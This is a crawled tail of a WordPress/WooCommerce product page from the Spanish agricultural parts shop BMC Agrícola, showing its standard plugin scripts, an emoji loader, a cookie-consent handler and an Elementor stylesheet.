<script src="https://bmc-agricola.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bmc-agricola.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bmc-agricola.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bmc-agricola.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9e66496762"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8820,"title":"P-185VA%20Paleta%20VA-185%20%28con%20tet%C3%B3n%29%20VICON%20-%20BMC%20Agr%C3%ADcola","excerpt":"","featuredImage":"https:\/\/bmc-agricola.es\/wp-content\/uploads\/2020\/08\/P-185VA.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.3" id="e-sticky-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bmc-agricola.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.3" id="woof_tooltip-js-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=2.2.3" id="icheck-jquery-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.3" id="woof_front-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.3" id="woof_radio_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.3" id="woof_checkbox_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.3" id="woof_select_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.3" id="woof_mselect_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=2.2.3" id="woof_by_text_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=2.2.3" id="woof_select_radio_check_html_items-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.3" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b5f3627bb508ab575bbb9192cec93d3-es","fragment_name":"wc_fragments_6b5f3627bb508ab575bbb9192cec93d3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bmc-agricola.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bmc-agricola.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmc-agricola.es\/wp-admin\/admin-ajax.php","nonce":"faa4981a3d","urls":{"assets":"https:\/\/bmc-agricola.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmc-agricola.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bmc-agricola.es\/carrito\/","checkout_page_url":"https:\/\/bmc-agricola.es\/finalizar-compra\/","fragments_nonce":"a4e055738e"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmc-agricola.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bmc-agricola.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bmc-agricola.es/wp-includes/js/wp-emoji-loader.min.js
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://bmc-agricola.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'b759c19adc',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://bmc-agricola.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'b759c19adc',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
                <style type="text/css">
        
                            .jQuery-plainOverlay-progress {
                        border-top: 12px solid #dd3333 !important;
                    }
                


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4073.css?ver=1768273346
body_size: 1454
content:
.elementor-4073 .elementor-element.elementor-element-f4fbaa4:not(.elementor-motion-effects-element-type-background), .elementor-4073 .elementor-element.elementor-element-f4fbaa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-f4fbaa4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 5px 20px;z-index:999;}.elementor-4073 .elementor-element.elementor-element-f4fbaa4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4073 .elementor-element.elementor-element-f4fbaa4 a{color:#FFDDDD;}.elementor-bc-flex-widget .elementor-4073 .elementor-element.elementor-element-27a0a21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4073 .elementor-element.elementor-element-27a0a21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4073 .elementor-element.elementor-element-27a0a21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4073 .elementor-element.elementor-element-2707669{font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-4073 .elementor-element.elementor-element-ebc4a8b:not(.elementor-motion-effects-element-type-background), .elementor-4073 .elementor-element.elementor-element-ebc4a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0.84);}.elementor-4073 .elementor-element.elementor-element-ebc4a8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-4073 .elementor-element.elementor-element-ebc4a8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4073 .elementor-element.elementor-element-791ded4{text-align:end;}.elementor-4073 .elementor-element.elementor-element-791ded4 img{width:140px;max-width:100%;}.elementor-bc-flex-widget .elementor-4073 .elementor-element.elementor-element-ac6ad88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4073 .elementor-element.elementor-element-ac6ad88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-menu-toggle{margin-left:auto;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main .elementor-item:focus{color:#F03F3D;fill:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .e--pointer-framed .elementor-item:before,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .e--pointer-framed .elementor-item:after{border-color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F03F3D;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown a.highlighted{background-color:#CFCFCF;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-4073 .elementor-element.elementor-element-90f1661.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4073 .elementor-element.elementor-element-90f1661.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4073 .elementor-element.elementor-element-93e79ef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4073 .elementor-element.elementor-element-93e79ef{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-4073 .elementor-element.elementor-element-93e79ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-4073 .elementor-element.elementor-element-dc533ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4073 .elementor-element.elementor-element-dc533ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4073 .elementor-element.elementor-element-e796c08 .elementor-button{background-color:rgba(255, 255, 255, 0);font-family:"Roboto", Sans-serif;fill:rgba(122, 122, 122, 0.67);color:rgba(122, 122, 122, 0.67);border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(83, 83, 83, 0);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4073 .elementor-element.elementor-element-791ded4{text-align:start;}}@media(min-width:768px){.elementor-4073 .elementor-element.elementor-element-3b87911{width:30%;}.elementor-4073 .elementor-element.elementor-element-ac6ad88{width:50%;}.elementor-4073 .elementor-element.elementor-element-90f1661{width:5%;}.elementor-4073 .elementor-element.elementor-element-dc533ee{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4073 .elementor-element.elementor-element-3b87911{width:20%;}.elementor-4073 .elementor-element.elementor-element-ac6ad88{width:60%;}}@media(max-width:767px){.elementor-4073 .elementor-element.elementor-element-3b87911{width:50%;}.elementor-4073 .elementor-element.elementor-element-ac6ad88{width:50%;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4073 .elementor-element.elementor-element-1e3e9e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}

--- FILE ---
content_type: text/css
